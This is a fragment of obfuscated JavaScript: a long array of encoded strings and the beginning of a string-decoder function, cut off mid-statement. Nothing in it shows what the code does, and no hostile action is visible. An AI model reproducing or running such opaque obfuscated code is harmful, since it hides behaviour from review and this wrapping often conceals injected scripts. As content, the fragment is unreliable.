fCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var 